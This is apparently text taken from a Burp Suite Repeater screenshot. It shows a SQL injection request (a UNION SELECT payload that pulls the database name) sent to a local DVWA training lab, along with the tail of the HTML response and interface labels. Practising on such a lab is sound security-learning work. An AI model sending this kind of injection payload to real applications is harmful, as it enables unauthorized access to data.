 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=admin'%20UNION%20SELECT%20null,%20database()%20--%20&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0
4 Accept: text/html
5 connection: close
6 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search
0 highlights
Response
Pretty Raw Hex Render
\n
110 </div>
111
112 <div id="footer">
113
114 <p>
Damn Vulnerable Web Application (DVWA)
</p>
115 <script src='../../dvwa/js/add_event_listeners.js'>
</script>
116
117 </div>
118
119 </div>
120
121 </body>
122
123 </html>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 9
Inspector
Notes
Custom actions
Done
4,969 bytes | 12 millis
Event log (29) All issues
Memory: 217.4MB
Disabled